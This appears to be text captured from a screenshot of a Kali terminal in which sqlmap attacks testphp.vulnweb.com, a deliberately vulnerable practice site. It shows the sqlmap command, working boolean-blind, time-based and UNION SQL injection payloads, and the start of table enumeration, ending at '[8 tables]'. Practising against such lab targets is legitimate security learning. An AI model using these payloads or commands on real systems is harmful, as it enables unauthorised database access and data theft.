 zeroday@DESKTOP-PPJ68C8: /r
┌──(zeroday㉿DESKTOP-PPJ68C8)-[/mnt/c/Users/sabya]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.7#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:04:56 /2021-08-23/
[23:04:56] [INFO] resuming back-end DBMS 'mysql'
[23:04:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 1688=1688
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 5055 FROM (SELECT(SLEEP(5)))ZpeX)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2742 UNION ALL SELECT NULL,CONCAT(0x71716b7171,0x51644a4742525a5971486f5a484d4c6a74457375577256706c506c425168464a4355545059476649,0x717
1627171),NULL-- -
---
[23:04:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[23:04:56] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
KALI
ENG
11:05 PM
23-08-2021
2